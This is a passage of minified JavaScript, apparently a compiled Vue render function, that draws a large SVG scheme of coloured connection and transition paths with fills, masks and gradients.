776.544 1667.24 776.539 1677.35C776.539 1677.35 776.539 1677.35 776.539 1677.35Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-493","fill-rule":"evenodd","clip-rule":"evenodd",d:"M972.539 1479.28C962.479 1479.28 956.036 1479.97 950.367 1482.32C944.687 1484.67 939.636 1488.75 932.496 1495.88L790.088 1637.55L789.053 1634.34L931.054 1493.1C937.23 1487.11 943.59 1481.88 949.219 1479.55C955.5 1476.95 962.377 1475.99 972.539 1475.99L1054.66 1475.92C1061.24 1475.59 1067.36 1473.4 1072.79 1469.9C1072.79 1469.9 1074.58 1471.53 1075.16 1471.92C1074.57 1472.32 1073.97 1472.72 1073.36 1473.09C1067.82 1476.45 1061.44 1478.28 1054.9 1478.75L1054.89 1478.75L1054.88 1478.75L972.539 1479.28ZM1055.06 1480.75C1055.06 1480.75 1055.05 1480.75 1055.05 1480.75L1055.04 1480.75L1054.98 1480.75L972.54 1481.28C962.53 1481.28 956.419 1481.98 951.132 1484.17C945.835 1486.36 941.015 1490.2 933.909 1497.3L933.906 1497.3L789.878 1640.58L786 1634.56L928.221 1493.09V1493.08C935.124 1486.25 942.025 1480.36 948.454 1477.7C955.083 1474.95 962.26 1473.99 972.539 1473.99L1054.56 1473.92C1060.75 1473.61 1066.53 1471.56 1071.71 1468.22L1073.11 1467.31L1078.73 1471.88L1076.3 1473.56C1070.03 1477.9 1062.62 1480.2 1055.06 1480.75Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-497","fill-rule":"evenodd","clip-rule":"evenodd",d:"M742.505 2078.91L743.704 2081.51C744.083 2082.34 744.542 2083.11 745.072 2083.84L746.087 2085.22L716.264 2114.96L714.914 2112.92C714.526 2112.34 714.005 2111.85 713.395 2111.5L711.125 2110.2L742.505 2078.91ZM714.391 2109.76C714.686 2109.93 714.967 2110.13 715.231 2110.34C715.492 2110.55 715.735 2110.78 715.961 2111.02C716.187 2111.27 716.394 2111.54 716.581 2111.82L743.459 2085.02C743.258 2084.75 743.067 2084.47 742.884 2084.18C742.513 2083.6 742.179 2082.98 741.887 2082.35L714.391 2109.76Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-492","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1144.24 1405.79L1095.47 1457.95L1091.91 1451.86L1139.44 1400.98C1145.1 1394.15 1148.05 1387.33 1148.58 1378.6L1148.6 1332.32H1148.59V1272.95C1148.59 1257.97 1149.64 1247.76 1155.98 1239.49C1160.24 1233.92 1165.48 1229.95 1174.79 1225.2L1176.12 1224.52L1181.14 1229.85L1178.74 1231.05C1170.72 1235.24 1164.82 1239.45 1161.54 1243.74C1156.77 1249.96 1155.5 1257.95 1155.5 1272.95L1155.51 1378.57C1155.51 1388.78 1151.46 1398.57 1144.24 1405.79ZM1153.5 1272.95C1153.5 1257.95 1154.74 1249.34 1159.95 1242.52C1163.47 1237.92 1169.68 1233.53 1177.84 1229.27L1175.86 1226.91C1166.7 1231.57 1161.58 1235.46 1157.56 1240.7C1151.68 1248.39 1150.59 1257.95 1150.59 1272.95V1330.32H1150.6L1150.58 1378.66C1150.03 1387.89 1146.89 1395.13 1140.96 1402.28L1140.94 1402.3L1094.47 1452.05L1095.96 1454.5L1142.81 1404.4L1142.82 1404.38C1149.66 1397.54 1153.51 1388.26 1153.51 1378.58L1153.5 1272.95Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-491","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1208.57 1210.1L1209.82 1209.6C1216.26 1206.99 1222.76 1204.65 1227.75 1203.23C1237.5 1200.45 1245.82 1199.67 1257.75 1199.67H1424.76L1425.26 1202.83L1426.26 1206.67H1257.75C1246.21 1206.67 1238.58 1207.42 1229.67 1209.96C1224.7 1211.38 1218.2 1213.73 1211.33 1216.54L1208.57 1217.67V1210.1ZM1423.05 1201.67H1257.75C1245.93 1201.67 1237.81 1202.44 1228.3 1205.15C1223.41 1206.55 1216.97 1208.85 1210.57 1211.45V1214.69C1211.24 1214.42 1211.91 1214.15 1212.57 1213.88C1218.74 1211.41 1224.54 1209.34 1229.12 1208.04C1238.27 1205.43 1246.1 1204.67 1257.75 1204.67H1423.68L1423.3 1203.24L1423.05 1201.67Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-499","fill-rule":"evenodd","clip-rule":"evenodd",d:"M661.286 2160.47L662.696 2162.04C663.279 2162.7 663.924 2163.29 664.623 2163.82L666.456 2165.2L603.784 2227.88L602.438 2225.81C602.055 2225.22 601.539 2224.73 600.933 2224.37L598.699 2223.06L661.286 2160.47ZM601.944 2222.64C602.237 2222.82 602.516 2223.01 602.777 2223.23C603.036 2223.44 603.278 2223.67 603.501 2223.92C603.725 2224.17 603.931 2224.43 604.115 2224.72L663.417 2165.41C663.068 2165.15 662.73 2164.87 662.405 2164.58C662.233 2164.42 662.063 2164.27 661.898 2164.1C661.66 2163.87 661.429 2163.63 661.207 2163.38L601.944 2222.64Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-489","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1700.39 1409.38L1702.48 1408.03C1703.35 1407.48 1704.17 1406.85 1704.92 1406.15L1706.35 1404.85L1741.57 1440.61C1741.57 1440.61 1741.57 1440.61 1741.57 1440.61C1748.2 1447.32 1755.15 1454.64 1758.72 1463.21C1762.29 1471.8 1762.52 1481.91 1762.57 1491.33L1762.57 1491.33L1762.57 1491.34L1762.61 1562.64C1762.61 1567.6 1762.68 1572.48 1763.19 1577.42L1763.2 1577.47L1763.2 1577.53C1763.93 1587.48 1767.84 1596.94 1774.36 1604.49L1774.39 1604.52L1774.41 1604.55C1774.41 1604.55 1774.41 1604.55 1774.41 1604.55C1777.33 1608.09 1786.57 1617.64 1790.62 1621.67L1792.02 1623.08L1787.11 1628.06L1785.69 1626.64C1781.57 1622.54 1772.14 1612.79 1769.04 1609.04C1761.56 1600.36 1757.07 1589.51 1756.23 1578.09C1755.68 1572.81 1755.56 1567.67 1755.56 1562.64L1755.56 1491.33L1755.56 1491.33C1755.51 1481.71 1755.22 1473.02 1752.26 1465.9C1749.29 1458.78 1743.34 1452.36 1736.59 1445.53C1736.59 1445.53 1736.59 1445.53 1736.59 1445.53L1700.39 1409.38ZM1738.01 1444.12C1744.73 1450.92 1750.96 1457.59 1754.1 1465.13C1757.24 1472.67 1757.51 1481.75 1757.56 1491.31L1757.56 1491.32L1757.56 1562.64C1757.56 1567.65 1757.68 1572.72 1758.22 1577.9L1758.22 1577.91L1758.22 1577.93C1759.03 1588.93 1763.35 1599.39 1770.56 1607.74L1770.57 1607.75L1770.57 1607.76C1773.29 1611.04 1781.13 1619.2 1785.69 1623.81C1786.2 1624.33 1786.68 1624.81 1787.1 1625.23L1789.2 1623.09C1785.17 1619.06 1775.86 1609.45 1772.87 1605.83L1772.86 1605.81L1772.85 1605.8C1766.04 1597.92 1761.96 1588.06 1761.21 1577.67L1761.21 1577.65L1761.2 1577.63C1760.68 1572.58 1760.61 1567.61 1760.61 1562.64L1760.57 1491.34L1760.57 1491.34C1760.52 1481.86 1760.27 1472.14 1756.87 1463.98C1753.47 1455.82 1746.81 1448.76 1740.14 1442.01L1706.28 1407.63C1705.93 1407.94 1705.58 1408.25 1705.21 1408.54C1704.68 1408.96 1704.13 1409.35 1703.56 1409.72L1738.01 1444.12Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-490","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1450.7 1201.83C1490.39 1204.33 1529.47 1211.72 1567.62 1223.13C1578.85 1226.79 1587.26 1230.14 1592.63 1236.18C1598.06 1242.3 1600.4 1250.67 1600.41 1262.88L1600.43 1279.12C1600.48 1288.67 1601.19 1294.9 1603.47 1300.4C1605.22 1304.61 1607.92 1308.48 1612.11 1313.12C1613.39 1314.53 1614.81 1316.01 1616.38 1317.6L1686.3 1387.6L1684.58 1390.02C1675.13 1380.57 1620.5 1325.95 1613.95 1319.4C1606.76 1312.2 1603.29 1307.8 1600.7 1301.55C1598.31 1295.76 1597.51 1288.09 1597.41 1279.12C1597.41 1279.12 1597.41 1274.8 1597.41 1262.88C1597.41 1250.95 1595.14 1243.53 1590.39 1238.17C1585.57 1232.76 1578.01 1229.22 1566.81 1225.57L1566.79 1225.57L1566.78 1225.57C1529.36 1214.39 1488.94 1207.3 1450.02 1204.75L1450.7 1201.83ZM1566.2 1227.48C1577.37 1231.12 1584.46 1234.52 1588.89 1239.5C1593.18 1244.33 1595.41 1251.18 1595.41 1262.88V1279.13L1595.41 1279.14C1595.51 1288.16 1596.3 1296.16 1598.85 1302.31C1601.6 1308.93 1605.28 1313.55 1612.54 1320.81C1616.14 1324.41 1633.79 1342.07 1650.55 1358.82L1683.82 1391.94L1688.9 1387.38L1617.8 1316.19L1617.79 1316.19C1616.24 1314.62 1614.85 1313.16 1613.6 1311.78C1609.49 1307.23 1606.95 1303.56 1605.32 1299.63C1603.2 1294.51 1602.47 1288.6 1602.43 1279.11L1602.43 1279.11L1602.41 1262.88C1602.4 1250.44 1600.02 1241.49 1594.12 1234.85C1588.35 1228.35 1579.41 1224.87 1568.24 1221.23L1568.22 1221.22L1568.19 1221.21C1529.91 1209.77 1488.99 1202.24 1449.14 1199.73L1447.54 1206.6C1486.99 1209.03 1528.27 1216.16 1566.2 1227.48Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-488","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1887.12 1720.97L1886.69 1721.39C1886.59 1721.48 1886.5 1721.57 1886.4 1721.66C1886.18 1721.87 1885.96 1722.1 1885.76 1722.33L1885 1723.09L1854.59 1692.68L1854.58 1692.68L1814.26 1652.36L1816.49 1650.35L1842.91 1676.77L1842.92 1676.77L1887.12 1720.97ZM1842.91 1673.94L1842.92 1673.94L1889.95 1720.97L1888.06 1722.85L1888.02 1722.89C1887.75 1723.13 1887.5 1723.38 1887.26 1723.65L1887.22 1723.7L1885 1725.92L1854.59 1695.51L1854.58 1695.51L1811.36 1652.29L1816.56 1647.59L1842.91 1673.94Z",fill:"#45B384"}}),s("g",{attrs:{id:"connection-487"}},[s("mask",{attrs:{id:"path-682-outside-7_73232_10178",maskUnits:"userSpaceOnUse",x:"1896.77",y:"1732.87",width:"298",height:"29",fill:"black"}},[s("rect",{attrs:{fill:"white",x:"1896.77",y:"1732.87",width:"298",height:"29"}}),s("path",{attrs:{d:"M1946.25 1756.69C1936.13 1756.69 1929.66 1756.01 1923.97 1753.65C1918.28 1751.29 1913.22 1747.2 1906.06 1740.04L1901.89 1735.87L1899.77 1737.99L1903.94 1742.16C1911.15 1749.37 1916.55 1753.82 1922.82 1756.42C1929.08 1759.02 1936.05 1759.69 1946.25 1759.69L2192 1759.67V1756.67L1946.25 1756.69Z"}})]),s("path",{attrs:{d:"M1946.25 1756.69C1936.13 1756.69 1929.66 1756.01 1923.97 1753.65C1918.28 1751.29 1913.22 1747.2 1906.06 1740.04L1901.89 1735.87L1899.77 1737.99L1903.94 1742.16C1911.15 1749.37 1916.55 1753.82 1922.82 1756.42C1929.08 1759.02 1936.05 1759.69 1946.25 1759.69L2192 1759.67V1756.67L1946.25 1756.69Z",stroke:"#45B384","stroke-width":"4","stroke-miterlimit":"10",mask:"url(#path-682-outside-7_73232_10178)"}})]),s("path",{attrs:{id:"connection-511","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.36 2980.81L510.821 2981.39C511.153 2981.47 511.5 2981.51 511.86 2981.51C512.22 2981.51 512.568 2981.47 512.9 2981.39L515.36 2980.81V3032.78L512.9 3032.2C512.568 3032.12 512.22 3032.08 511.86 3032.08C511.5 3032.08 511.153 3032.12 510.821 3032.2L508.36 3032.78V2980.81ZM510.36 3030.25C510.685 3030.18 511.019 3030.12 511.36 3030.1C511.525 3030.08 511.692 3030.08 511.86 3030.08C512.029 3030.08 512.195 3030.08 512.36 3030.1C512.702 3030.12 513.036 3030.18 513.36 3030.25V2983.34C513.036 2983.42 512.702 2983.47 512.36 2983.5C512.195 2983.51 512.029 2983.51 511.86 2983.51C511.692 2983.51 511.525 2983.51 511.36 2983.5C511.019 2983.47 510.685 2983.42 510.36 2983.34V3030.25Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-486","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2303.57 1726.1L2286.75 1743.04C2280.34 1749.29 2274.57 1753.93 2268.8 1756.31C2262.53 1758.91 2255.56 1759.58 2245.37 1759.58H2229.77V1756.58H2245.37C2255.49 1756.58 2261.96 1755.9 2267.65 1753.54C2273.15 1751.27 2278.09 1747.39 2284.87 1740.67L2301.27 1724.19L2303.57 1726.1ZM2301.26 1721.36L2306.22 1726.3L2288.15 1744.46L2288.14 1744.47C2281.7 1750.76 2275.7 1755.62 2269.56 1758.16C2262.92 1760.92 2255.61 1761.58 2245.37 1761.58H2227.77V1754.58H2245.37C2255.44 1754.58 2261.58 1753.89 2266.89 1751.7C2272.02 1749.57 2276.73 1745.92 2283.46 1739.26C2283.46 1739.26 2283.46 1739.25 2283.47 1739.25L2301.26 1721.36Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-485","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2327.9 1602.35L2327.89 1679.04C2327.89 1679.04 2327.89 1679.04 2327.89 1679.04C2327.89 1689.28 2327.22 1696.58 2324.47 1703.23C2323.22 1706.23 2321.42 1709.23 2319.32 1712.08L2317.97 1713.9L2316.33 1712.35C2315.65 1711.7 2314.94 1711.09 2314.2 1710.51L2312.67 1709.31L2313.82 1707.75C2315.63 1705.29 2317.02 1702.93 2318 1700.55C2320.2 1695.25 2320.89 1689.11 2320.89 1679.04L2320.9 1602.39L2323.29 1602.87C2323.64 1602.93 2323.99 1602.97 2324.36 1602.97C2324.75 1602.97 2325.13 1602.93 2325.49 1602.85L2327.9 1602.35ZM2325.89 1679.04L2325.9 1604.81C2325.57 1604.88 2325.24 1604.93 2324.9 1604.95C2324.72 1604.96 2324.54 1604.97 2324.36 1604.97C2324.21 1604.97 2324.05 1604.97 2323.9 1604.96C2323.56 1604.94 2323.23 1604.89 2322.9 1604.83L2322.89 1679.04C2322.89 1689.16 2322.21 1695.63 2319.85 1701.32C2318.79 1703.87 2317.32 1706.38 2315.43 1708.93C2315.69 1709.14 2315.95 1709.35 2316.21 1709.56C2316.72 1709.99 2317.22 1710.43 2317.71 1710.89C2318.11 1710.35 2318.5 1709.8 2318.88 1709.25C2320.4 1707.01 2321.68 1704.72 2322.62 1702.47C2325.21 1696.2 2325.89 1689.23 2325.89 1679.04Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-508","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.36 2802.16L510.82 2802.74C511.152 2802.82 511.5 2802.86 511.86 2802.86C512.221 2802.86 512.569 2802.82 512.9 2802.74L515.36 2802.16V2854.07L512.9 2853.49C512.569 2853.41 512.221 2853.37 511.86 2853.37C511.5 2853.37 511.152 2853.41 510.82 2853.49L508.36 2854.07V2802.16ZM510.36 2851.54C510.685 2851.46 511.019 2851.41 511.36 2851.39C511.525 2851.37 511.692 2851.37 511.86 2851.37C512.029 2851.37 512.195 2851.37 512.36 2851.39C512.702 2851.41 513.036 2851.46 513.36 2851.54V2804.69C513.036 2804.76 512.702 2804.81 512.36 2804.84C512.195 2804.85 512.029 2804.86 511.86 2804.86C511.692 2804.86 511.525 2804.85 511.36 2804.84C511.019 2804.81 510.685 2804.76 510.36 2804.69V2851.54Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-507","fill-rule":"evenodd","clip-rule":"evenodd",d:"M508.36 2742.82L510.817 2743.39C511.15 2743.47 511.499 2743.51 511.86 2743.51C512.222 2743.51 512.571 2743.47 512.904 2743.39L515.36 2742.82V2794.38L512.904 2793.8C512.571 2793.72 512.222 2793.68 511.86 2793.68C511.499 2793.68 511.15 2793.72 510.817 2793.8L508.36 2794.38V2742.82ZM510.36 2791.86C510.685 2791.78 511.019 2791.73 511.36 2791.7C511.525 2791.69 511.692 2791.68 511.86 2791.68C512.029 2791.68 512.195 2791.69 512.36 2791.7C512.702 2791.73 513.036 2791.78 513.36 2791.86V2745.34C513.036 2745.42 512.702 2745.47 512.36 2745.49C512.195 2745.51 512.029 2745.51 511.86 2745.51C511.692 2745.51 511.525 2745.51 511.36 2745.49C511.019 2745.47 510.685 2745.42 510.36 2745.34V2791.86Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-482","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2320.89 1234.57L2323.18 1234.9C2323.58 1234.96 2323.99 1234.99 2324.41 1234.99C2324.82 1234.99 2325.22 1234.96 2325.61 1234.9L2327.89 1234.58L2327.9 1290.62L2325.63 1290.3C2325.23 1290.24 2324.83 1290.21 2324.42 1290.21C2324 1290.21 2323.59 1290.24 2323.19 1290.3L2320.9 1290.63L2320.89 1234.57ZM2322.9 1288.32C2323.23 1288.27 2323.56 1288.24 2323.9 1288.23C2324.07 1288.22 2324.25 1288.21 2324.42 1288.21C2324.58 1288.21 2324.74 1288.22 2324.9 1288.22C2325.24 1288.24 2325.57 1288.27 2325.9 1288.32L2325.89 1236.88C2325.56 1236.93 2325.23 1236.96 2324.89 1236.98C2324.73 1236.98 2324.57 1236.99 2324.41 1236.99C2324.24 1236.99 2324.06 1236.98 2323.89 1236.97C2323.55 1236.96 2323.22 1236.93 2322.89 1236.88L2322.9 1288.32Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-481","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2320.89 1166.19L2323.17 1166.52C2323.58 1166.58 2323.99 1166.61 2324.41 1166.61C2324.82 1166.61 2325.22 1166.58 2325.61 1166.53L2327.89 1166.21L2327.9 1226.48L2325.63 1226.16C2325.56 1226.15 2325.5 1226.15 2325.43 1226.14C2324.99 1226.07 2324.71 1226.03 2324.42 1226.03C2324.11 1226.03 2323.81 1226.08 2323.33 1226.15C2323.28 1226.16 2323.24 1226.16 2323.19 1226.17L2320.9 1226.5L2320.89 1166.19ZM2322.9 1224.19C2322.96 1224.18 2323.01 1224.17 2323.06 1224.17C2323.34 1224.13 2323.62 1224.08 2323.9 1224.06C2324.08 1224.04 2324.25 1224.03 2324.42 1224.03C2324.58 1224.03 2324.74 1224.04 2324.9 1224.06C2325.18 1224.08 2325.45 1224.12 2325.72 1224.16C2325.78 1224.17 2325.84 1224.18 2325.9 1224.18L2325.89 1168.51C2325.56 1168.55 2325.23 1168.58 2324.89 1168.6C2324.73 1168.61 2324.57 1168.61 2324.41 1168.61C2324.23 1168.61 2324.06 1168.6 2323.89 1168.6C2323.55 1168.58 2323.22 1168.55 2322.89 1168.5L2322.9 1224.19Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-480","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2320.89 1099.05L2323.33 1099.61C2323.66 1099.68 2324.01 1099.72 2324.39 1099.72C2324.66 1099.72 2324.93 1099.68 2325.34 1099.62C2325.42 1099.61 2325.51 1099.6 2325.61 1099.58L2327.89 1099.27L2327.9 1158.09L2325.63 1157.77C2325.56 1157.76 2325.5 1157.75 2325.43 1157.74C2324.99 1157.68 2324.71 1157.64 2324.42 1157.64C2324.11 1157.64 2323.81 1157.68 2323.33 1157.75C2323.28 1157.76 2323.24 1157.76 2323.19 1157.77L2320.9 1158.1L2320.89 1099.05ZM2322.9 1155.79C2322.96 1155.78 2323.01 1155.78 2323.06 1155.77C2323.34 1155.73 2323.62 1155.69 2323.9 1155.66C2324.08 1155.65 2324.25 1155.64 2324.42 1155.64C2324.58 1155.64 2324.74 1155.65 2324.9 1155.66C2325.18 1155.68 2325.45 1155.72 2325.72 1155.76C2325.78 1155.77 2325.84 1155.78 2325.9 1155.79L2325.89 1101.57C2325.81 1101.58 2325.74 1101.59 2325.66 1101.6C2325.41 1101.63 2325.15 1101.67 2324.89 1101.7C2324.72 1101.71 2324.56 1101.72 2324.39 1101.72C2324.22 1101.72 2324.05 1101.71 2323.89 1101.7C2323.55 1101.68 2323.22 1101.63 2322.89 1101.56L2322.9 1155.79Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-483","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2320.89 1306.92L2323.18 1307.25C2323.58 1307.3 2323.99 1307.33 2324.41 1307.33C2324.82 1307.33 2325.22 1307.3 2325.61 1307.25L2327.89 1306.93V1414.44L2325.61 1414.12C2325.22 1414.07 2324.82 1414.04 2324.41 1414.04C2323.99 1414.04 2323.58 1414.07 2323.18 1414.13L2320.89 1414.46V1306.92ZM2322.89 1412.15C2323.22 1412.1 2323.55 1412.07 2323.89 1412.05C2324.06 1412.04 2324.24 1412.04 2324.41 1412.04C2324.57 1412.04 2324.73 1412.04 2324.89 1412.05C2325.23 1412.07 2325.56 1412.1 2325.89 1412.14V1309.23C2325.56 1309.28 2325.23 1309.31 2324.89 1309.32C2324.73 1309.33 2324.57 1309.33 2324.41 1309.33C2324.24 1309.33 2324.06 1309.33 2323.89 1309.32C2323.55 1309.3 2323.22 1309.27 2322.89 1309.22V1412.15Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-484","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2320.91 1430.85L2323.19 1431.17C2323.59 1431.23 2324 1431.26 2324.41 1431.26C2324.83 1431.26 2325.23 1431.23 2325.63 1431.17L2327.91 1430.85V1594.7L2325.45 1594.11C2325.12 1594.04 2324.77 1593.99 2324.41 1593.99C2324.05 1593.99 2323.7 1594.04 2323.37 1594.11L2320.91 1594.7V1430.85ZM2322.91 1592.17C2323.23 1592.09 2323.57 1592.04 2323.91 1592.01C2324.08 1592 2324.24 1591.99 2324.41 1591.99C2324.58 1591.99 2324.75 1592 2324.91 1592.01C2325.25 1592.04 2325.59 1592.09 2325.91 1592.17V1433.16C2325.58 1433.2 2325.25 1433.23 2324.91 1433.25C2324.74 1433.26 2324.58 1433.26 2324.41 1433.26C2324.24 1433.26 2324.08 1433.26 2323.91 1433.25C2323.57 1433.23 2323.24 1433.2 2322.91 1433.16V1592.17Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-478","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2320.89 962.492L2323.31 963.018C2323.68 963.098 2324.04 963.14 2324.4 963.14C2324.62 963.14 2324.79 963.113 2325.08 963.07C2325.22 963.047 2325.4 963.021 2325.62 962.991L2327.89 962.689L2327.9 1020.51L2325.64 1020.21C2325.57 1020.2 2325.51 1020.19 2325.45 1020.18C2325.01 1020.12 2324.72 1020.08 2324.42 1020.08C2324.06 1020.08 2323.67 1020.13 2323.24 1020.2L2320.9 1020.6L2320.89 962.492ZM2322.9 1018.23C2323.22 1018.18 2323.56 1018.13 2323.9 1018.1C2324.07 1018.09 2324.25 1018.08 2324.42 1018.08C2324.58 1018.08 2324.74 1018.09 2324.9 1018.11C2325.18 1018.13 2325.45 1018.16 2325.72 1018.2C2325.78 1018.21 2325.84 1018.22 2325.9 1018.23L2325.89 964.973C2325.76 964.99 2325.64 965.008 2325.51 965.028C2325.31 965.059 2325.1 965.091 2324.89 965.113C2324.73 965.129 2324.56 965.14 2324.4 965.14C2324.23 965.14 2324.06 965.133 2323.89 965.12C2323.55 965.094 2323.22 965.044 2322.89 964.972L2322.9 1018.23Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-248","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1289.18 1056.03L1291.38 1056.25C1291.85 1056.3 1292.31 1056.33 1292.79 1056.33C1293.2 1056.33 1293.6 1056.31 1294 1056.27L1296.18 1056.08V1154.52C1296.18 1166.32 1291.49 1177.64 1283.15 1185.98L1228.82 1240.31L1227.43 1238.5C1226.94 1237.86 1226.35 1237.28 1225.69 1236.8L1223.81 1235.42L1278.2 1181.03C1285.23 1174 1289.18 1164.46 1289.18 1154.52V1056.03ZM1294.18 1154.52C1294.18 1165.79 1289.7 1176.6 1281.73 1184.57L1229.02 1237.28C1228.81 1237.02 1228.6 1236.76 1228.37 1236.52C1228.14 1236.27 1227.9 1236.04 1227.65 1235.82C1227.4 1235.6 1227.14 1235.39 1226.87 1235.19L1279.61 1182.45C1287.02 1175.04 1291.18 1164.99 1291.18 1154.52V1058.24C1291.51 1058.28 1291.84 1058.3 1292.18 1058.31C1292.38 1058.32 1292.58 1058.33 1292.79 1058.33C1292.92 1058.33 1293.05 1058.32 1293.18 1058.32C1293.52 1058.31 1293.85 1058.29 1294.18 1058.26V1154.52Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-479","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2320.89 1028.3L2323.33 1028.85C2323.7 1028.94 2324.05 1028.98 2324.4 1028.98C2324.61 1028.98 2324.78 1028.95 2325.06 1028.91C2325.21 1028.89 2325.38 1028.86 2325.61 1028.82L2327.89 1028.51L2327.9 1091.18L2325.63 1090.86C2325.56 1090.85 2325.5 1090.84 2325.43 1090.83C2324.99 1090.77 2324.71 1090.73 2324.42 1090.73C2324.07 1090.73 2323.68 1090.77 2323.25 1090.85L2320.9 1091.27L2320.89 1028.3ZM2322.9 1088.88C2323.23 1088.82 2323.56 1088.78 2323.9 1088.75C2324.08 1088.74 2324.25 1088.73 2324.42 1088.73C2324.58 1088.73 2324.74 1088.74 2324.9 1088.75C2325.18 1088.77 2325.45 1088.81 2325.72 1088.85C2325.78 1088.86 2325.84 1088.87 2325.9 1088.88L2325.89 1030.81C2325.77 1030.82 2325.64 1030.84 2325.52 1030.86C2325.31 1030.9 2325.1 1030.93 2324.89 1030.95C2324.72 1030.97 2324.56 1030.98 2324.4 1030.98C2324.23 1030.98 2324.06 1030.97 2323.89 1030.96C2323.55 1030.93 2323.22 1030.88 2322.89 1030.8L2322.9 1088.88Z",fill:"#45B384"}}),s("path",{attrs:{id:"connection-562","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1821.25 1281L1609.9 1069.72C1610.16 1069.51 1610.41 1069.29 1610.65 1069.06C1610.89 1068.83 1611.12 1068.58 1611.34 1068.33C1611.56 1068.08 1611.77 1067.81 1611.96 1067.54L1823.23 1278.75L1825.31 1278L1611.7 1064.45L1610.33 1066.38C1609.86 1067.05 1609.29 1067.65 1608.65 1068.15L1606.9 1069.55L1820.26 1282.83L1821.25 1281Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-572","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1018.08 2932.29C1027 2941.21 1033.14 2946.13 1039.94 2948.94C1046.74 2951.76 1054.55 2952.62 1067.17 2952.62L1111.1 2952.62L1111.1 2959.62L1067.17 2959.62C1054.38 2959.62 1045.4 2958.78 1037.26 2955.41C1029.12 2952.04 1022.17 2946.28 1013.13 2937.24L1018.08 2932.29Z",fill:"#D51519"}}),s("path",{attrs:{id:"connection-570","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1046.18 2675.76V2621.76H1053.18V2675.76H1046.18Z",fill:"#007762"}}),s("path",{attrs:{id:"connection-569","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1046.18 2613V2517H1053.18V2613H1046.18Z",fill:"#007762"}}),s("path",{attrs:{id:"connection-571","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1046.18 2738.9V2684.9H1053.18V2738.9H1046.18Z",fill:"#007762"}}),s("path",{attrs:{id:"connection-575","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1019.37 2921.69L1042.17 2898.16C1049.23 2890.96 1053.18 2881.28 1053.18 2871.2L1053.18 2867.45L1046.18 2867.57V2871.2C1046.18 2879.45 1042.94 2887.37 1037.17 2893.26L1014.42 2916.73L1019.37 2921.69Z",fill:"#006B58"}}),s("path",{attrs:{id:"connection-574","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1046.18 2859.05V2808.05H1053.18V2859.05H1046.18Z",fill:"#007762"}}),s("path",{attrs:{id:"connection-573","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1046.18 2799.46V2748.46H1053.18V2799.46H1046.18Z",fill:"#007762"}})]),s("g",{staticStyle:{"pointer-events":"none"},attrs:{id:"scheme-transitions"}},[s("g",{attrs:{id:"transition-1"}},[s("path",{attrs:{id:"transition-1",d:"M1441.46 1743.54H1434.46V1768.65H1441.46V1743.54Z",fill:"url(#paint101_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint101_linear_73232_10178",x1:"1437.96",y1:"1769.77",x2:"1437.96",y2:"1745",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.301212","stop-color":"#4AAF4F"}}),s("stop",{attrs:{offset:"0.799482","stop-color":"#D51317"}})],1)],1),s("g",{attrs:{id:"transition-4"}},[s("path",{attrs:{id:"transition-4",d:"M582.48 1960.05C591.317 1960.05 598.48 1952.88 598.48 1944.05C598.48 1935.21 591.317 1928.05 582.48 1928.05C573.643 1928.05 566.48 1935.21 566.48 1944.05C566.48 1952.88 573.643 1960.05 582.48 1960.05Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-6"}},[s("path",{attrs:{id:"transition-6",d:"M1288.21 1814.14H1281.21V1824.58H1288.21V1814.14Z",fill:"url(#paint104_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint104_linear_73232_10178",x1:"1284.71",y1:"1825.04",x2:"1284.71",y2:"1814.75",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.301212","stop-color":"#1EBCEF"}}),s("stop",{attrs:{offset:"0.799482","stop-color":"#0072BA"}})],1)],1),s("g",{attrs:{id:"transition-11"}},[s("path",{attrs:{id:"transition-11",d:"M1608.15 1520.08C1607.79 1522.75 1607.43 1525.42 1607.08 1528.1C1613.67 1530.21 1618.43 1536.25 1618.43 1543.39C1618.43 